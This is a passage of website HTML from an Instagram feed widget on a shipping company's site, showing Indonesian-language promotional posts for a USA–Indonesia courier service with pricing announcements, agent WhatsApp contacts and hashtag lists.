#KirimBarangMudah #EkspedisiInternasional #PaketInternasional
#LiburanTanpaRibet #PengirimanAman #EkspedisiTerpercaya" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18067625060167664" data-date="1767222037">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS8gxm7FI5w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/603749557_1460315792761656_5451252729512284371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jCmVg44JNZMQ7kNvwG7HPd_&#038;_nc_oc=AdnTupTCnxgaNcOxzAibob1RgBgKrtA9VE50oa2NN1obeDEnTNUcXqhgu-ZBoxnjWss&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afrj1tJfuogR7y83VTdCZ-6fflyab1Ox2TDG5DOC20P4eA&#038;oe=6979C2BE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/603749557_1460315792761656_5451252729512284371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jCmVg44JNZMQ7kNvwG7HPd_&amp;_nc_oc=AdnTupTCnxgaNcOxzAibob1RgBgKrtA9VE50oa2NN1obeDEnTNUcXqhgu-ZBoxnjWss&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrj1tJfuogR7y83VTdCZ-6fflyab1Ox2TDG5DOC20P4eA&amp;oe=6979C2BE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/603749557_1460315792761656_5451252729512284371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jCmVg44JNZMQ7kNvwG7HPd_&amp;_nc_oc=AdnTupTCnxgaNcOxzAibob1RgBgKrtA9VE50oa2NN1obeDEnTNUcXqhgu-ZBoxnjWss&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrj1tJfuogR7y83VTdCZ-6fflyab1Ox2TDG5DOC20P4eA&amp;oe=6979C2BE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/603749557_1460315792761656_5451252729512284371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jCmVg44JNZMQ7kNvwG7HPd_&amp;_nc_oc=AdnTupTCnxgaNcOxzAibob1RgBgKrtA9VE50oa2NN1obeDEnTNUcXqhgu-ZBoxnjWss&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrj1tJfuogR7y83VTdCZ-6fflyab1Ox2TDG5DOC20P4eA&amp;oe=6979C2BE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/603749557_1460315792761656_5451252729512284371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jCmVg44JNZMQ7kNvwG7HPd_&amp;_nc_oc=AdnTupTCnxgaNcOxzAibob1RgBgKrtA9VE50oa2NN1obeDEnTNUcXqhgu-ZBoxnjWss&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrj1tJfuogR7y83VTdCZ-6fflyab1Ox2TDG5DOC20P4eA&amp;oe=6979C2BE&quot;}">
			<span class="sbi-screenreader">⚠️ PENGUMUMAN PENTING ⚠️
Harga pengiriman Nusantar</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⚠️ PENGUMUMAN PENTING ⚠️
Harga pengiriman Nusantara Box resmi naik dan sudah berlaku.

Buat kamu yang mau kirim barang dari Amerika ke Indonesia, pastikan cek harga terbaru sebelum kirim ya biar gak salah hitung.

Masih bingung jalur &amp; area?
👉 Langsung chat Nia aja, dibantu sampai beres.

📲 wa.me/6287888860229

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #ExpressIDfromUSA #KirimKeIndonesia #AmerikaIDExpress #USAToIndonesiaShipping #KurirAmerikaID #PaketKilatUSA #IDfromUSA #PaketAmerikaKeIndonesia #USAToIDCourier #ExpressDeliveryID #AmerikaIDShipping #PaketCepatUSAKeID #JasaKirimUSKeIndonesia #PaketDariAmerikaID #USAToIndonesiaExpress #AmerikaKeIDPaket #KirimBarangUSAID" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18072565124609504" data-date="1767150010">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS6XZMSjJjP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/605290576_1460943362698899_3741326821075854340_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hrgBUfDFlVQQ7kNvwF6kfPg&#038;_nc_oc=AdkHbTLeB0wchBUBovUHwiVpL2355HwYSoAgIVqSReSadmAVBOWLMuvA9uJHOXTIePM&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afrv04OOZG6wV7NT15KOSQegjWmg1ZgcMI7sw3rHFmzD8w&#038;oe=6979D394"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605290576_1460943362698899_3741326821075854340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hrgBUfDFlVQQ7kNvwF6kfPg&amp;_nc_oc=AdkHbTLeB0wchBUBovUHwiVpL2355HwYSoAgIVqSReSadmAVBOWLMuvA9uJHOXTIePM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrv04OOZG6wV7NT15KOSQegjWmg1ZgcMI7sw3rHFmzD8w&amp;oe=6979D394&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605290576_1460943362698899_3741326821075854340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hrgBUfDFlVQQ7kNvwF6kfPg&amp;_nc_oc=AdkHbTLeB0wchBUBovUHwiVpL2355HwYSoAgIVqSReSadmAVBOWLMuvA9uJHOXTIePM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrv04OOZG6wV7NT15KOSQegjWmg1ZgcMI7sw3rHFmzD8w&amp;oe=6979D394&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605290576_1460943362698899_3741326821075854340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hrgBUfDFlVQQ7kNvwF6kfPg&amp;_nc_oc=AdkHbTLeB0wchBUBovUHwiVpL2355HwYSoAgIVqSReSadmAVBOWLMuvA9uJHOXTIePM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrv04OOZG6wV7NT15KOSQegjWmg1ZgcMI7sw3rHFmzD8w&amp;oe=6979D394&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605290576_1460943362698899_3741326821075854340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hrgBUfDFlVQQ7kNvwF6kfPg&amp;_nc_oc=AdkHbTLeB0wchBUBovUHwiVpL2355HwYSoAgIVqSReSadmAVBOWLMuvA9uJHOXTIePM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afrv04OOZG6wV7NT15KOSQegjWmg1ZgcMI7sw3rHFmzD8w&amp;oe=6979D394&quot;}">
			<span class="sbi-screenreader">Biaya ekspor ke USA sekarang makin jelas &amp; transpa</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Biaya ekspor ke USA sekarang makin jelas &amp; transparan ✈️📦
Mulai dari $25/kg, kamu sudah bisa kirim barang ke Amerika dengan perhitungan yang terbuka dan mudah dipahami.

Cocok untuk pebisnis, UMKM, maupun pengiriman personal yang butuh kepastian biaya sejak awal.
Tanpa ribet, tanpa kejutan.

Ekspor lebih tenang bersama Nusantara Box.

Chat Nisa sekarang
wa.me/6285840101808

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik
#EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay
#InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat
#PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat
#JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18397867972131644" data-date="1767099436">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS425huE4Da/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/609546320_18400173109131827_8166489038461421024_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Z8rrYLdSmGEQ7kNvwFooF3B&#038;_nc_oc=Adk9QTmhCdaMraIqC8OUkhvgiZMQlIB8-rzT2fdeEolAMDxc-jE1U3GG9roN-6mHFPE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqfJnq0VpuJ5_nbCKED4LI61ul3fSghbtROA6sDxmtLlw&#038;oe=6979D9DE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/609546320_18400173109131827_8166489038461421024_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Z8rrYLdSmGEQ7kNvwFooF3B&amp;_nc_oc=Adk9QTmhCdaMraIqC8OUkhvgiZMQlIB8-rzT2fdeEolAMDxc-jE1U3GG9roN-6mHFPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqfJnq0VpuJ5_nbCKED4LI61ul3fSghbtROA6sDxmtLlw&amp;oe=6979D9DE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/609546320_18400173109131827_8166489038461421024_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Z8rrYLdSmGEQ7kNvwFooF3B&amp;_nc_oc=Adk9QTmhCdaMraIqC8OUkhvgiZMQlIB8-rzT2fdeEolAMDxc-jE1U3GG9roN-6mHFPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqfJnq0VpuJ5_nbCKED4LI61ul3fSghbtROA6sDxmtLlw&amp;oe=6979D9DE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/609546320_18400173109131827_8166489038461421024_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Z8rrYLdSmGEQ7kNvwFooF3B&amp;_nc_oc=Adk9QTmhCdaMraIqC8OUkhvgiZMQlIB8-rzT2fdeEolAMDxc-jE1U3GG9roN-6mHFPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqfJnq0VpuJ5_nbCKED4LI61ul3fSghbtROA6sDxmtLlw&amp;oe=6979D9DE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/609546320_18400173109131827_8166489038461421024_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Z8rrYLdSmGEQ7kNvwFooF3B&amp;_nc_oc=Adk9QTmhCdaMraIqC8OUkhvgiZMQlIB8-rzT2fdeEolAMDxc-jE1U3GG9roN-6mHFPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqfJnq0VpuJ5_nbCKED4LI61ul3fSghbtROA6sDxmtLlw&amp;oe=6979D9DE&quot;}">
			<span class="sbi-screenreader">Pemanasan dulu sebelum nyambut 2026 🔥
Biar tahun b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pemanasan dulu sebelum nyambut 2026 🔥
Biar tahun baru nanti tinggal duduk manis,
import–export sekarang aja 💪📦

Mau kirim kecil, besar, satuan, atau borongan —
semua bisa, semua di-handle.
Biar 2026 kamu fokus cuan, urusan kirim biar kami 😎

📲 Langsung hubungi agent kami:
Ati 👉 wa.me/6282114596725
Prili 👉 wa.me/628111989919
Aldina 👉 wa.me/6285778606897
Nisa 👉 wa.me/6285840101808
Nia 👉 wa.me/6287888860229

 #USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #ExpressIDfromUSA #KirimKeIndonesia #AmerikaIDExpress #USAToIndonesiaShipping #KurirAmerikaID #PaketKilatUSA #IDfromUSA #PaketAmerikaKeIndonesia #USAToIDCourier #ExpressDeliveryID #AmerikaIDShipping #PaketCepatUSAKeID #JasaKirimUSKeIndonesia #Popular #BestOfTheDay #InstaFamous #TopTrend #Buzzworthy #HotTopic #MustSee #CurrentObsession #NowTrending #PaketDariAmerikaID #USAToIndonesiaExpress #AmerikaKeIDPaket #KirimBarangUSAID" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18336587701210134" data-date="1767063618">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS3ynTaj2ab/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/604753953_1460939126032656_2756068036236027734_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Wz7Z7tUGSygQ7kNvwF_9Vh5&#038;_nc_oc=Adl13si7hyofMot1VysRQhTLz5sTjz1WQeNpfdGpCsX5sIoqi1XTbA07hpuaKDL4BSM&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfrvPnvXwm4sW_lGVK8_jN1z72diS9QKWQ01dtwuoPXY7A&#038;oe=6979D665"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/604753953_1460939126032656_2756068036236027734_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wz7Z7tUGSygQ7kNvwF_9Vh5&amp;_nc_oc=Adl13si7hyofMot1VysRQhTLz5sTjz1WQeNpfdGpCsX5sIoqi1XTbA07hpuaKDL4BSM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrvPnvXwm4sW_lGVK8_jN1z72diS9QKWQ01dtwuoPXY7A&amp;oe=6979D665&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/604753953_1460939126032656_2756068036236027734_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wz7Z7tUGSygQ7kNvwF_9Vh5&amp;_nc_oc=Adl13si7hyofMot1VysRQhTLz5sTjz1WQeNpfdGpCsX5sIoqi1XTbA07hpuaKDL4BSM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrvPnvXwm4sW_lGVK8_jN1z72diS9QKWQ01dtwuoPXY7A&amp;oe=6979D665&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/604753953_1460939126032656_2756068036236027734_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wz7Z7tUGSygQ7kNvwF_9Vh5&amp;_nc_oc=Adl13si7hyofMot1VysRQhTLz5sTjz1WQeNpfdGpCsX5sIoqi1XTbA07hpuaKDL4BSM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrvPnvXwm4sW_lGVK8_jN1z72diS9QKWQ01dtwuoPXY7A&amp;oe=6979D665&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/604753953_1460939126032656_2756068036236027734_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wz7Z7tUGSygQ7kNvwF_9Vh5&amp;_nc_oc=Adl13si7hyofMot1VysRQhTLz5sTjz1WQeNpfdGpCsX5sIoqi1XTbA07hpuaKDL4BSM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrvPnvXwm4sW_lGVK8_jN1z72diS9QKWQ01dtwuoPXY7A&amp;oe=6979D665&quot;}">
			<span class="sbi-screenreader">Liburan ke Amerika makin asik kalau tau triknya ✈️</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Liburan ke Amerika makin asik kalau tau triknya ✈️🇺🇸
Mulai dari jelajah landmark ikonik, cobain kuliner khas, sampai belanja hemat di outlet store.

Belanjaan kebanyakan?
Gak perlu khawatir, kirim aja ke Indonesia pakai Nusantara Box 📦
Lebih aman, praktis, dan gak ribet bawa pulang.

Liburan happy, belanja tetap cuan 😎

Chat Aldina sekarang
wa.me/6285778606897

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik
#EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay
#InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat
#PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat
#JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18167633830380304" data-date="1766977224">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS1N1HsD2_r/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/602342871_1460937929366109_3113547369583660511_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2UID7kLhX2cQ7kNvwGAj6yH&#038;_nc_oc=Adk2JsYXXy7SVDY1el5GLYNKyTItmpHnFgc_FKG7OXqZk5PTxldyZUtuhe0N8IN2zO0&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqRDycAA68llX7UyBlzmWMO-pXtb9rQm-3CUnd-1K8pJw&#038;oe=6979E7E1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/602342871_1460937929366109_3113547369583660511_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2UID7kLhX2cQ7kNvwGAj6yH&amp;_nc_oc=Adk2JsYXXy7SVDY1el5GLYNKyTItmpHnFgc_FKG7OXqZk5PTxldyZUtuhe0N8IN2zO0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqRDycAA68llX7UyBlzmWMO-pXtb9rQm-3CUnd-1K8pJw&amp;oe=6979E7E1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/602342871_1460937929366109_3113547369583660511_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2UID7kLhX2cQ7kNvwGAj6yH&amp;_nc_oc=Adk2JsYXXy7SVDY1el5GLYNKyTItmpHnFgc_FKG7OXqZk5PTxldyZUtuhe0N8IN2zO0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqRDycAA68llX7UyBlzmWMO-pXtb9rQm-3CUnd-1K8pJw&amp;oe=6979E7E1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/602342871_1460937929366109_3113547369583660511_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2UID7kLhX2cQ7kNvwGAj6yH&amp;_nc_oc=Adk2JsYXXy7SVDY1el5GLYNKyTItmpHnFgc_FKG7OXqZk5PTxldyZUtuhe0N8IN2zO0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqRDycAA68llX7UyBlzmWMO-pXtb9rQm-3CUnd-1K8pJw&amp;oe=6979E7E1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/602342871_1460937929366109_3113547369583660511_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2UID7kLhX2cQ7kNvwGAj6yH&amp;_nc_oc=Adk2JsYXXy7SVDY1el5GLYNKyTItmpHnFgc_FKG7OXqZk5PTxldyZUtu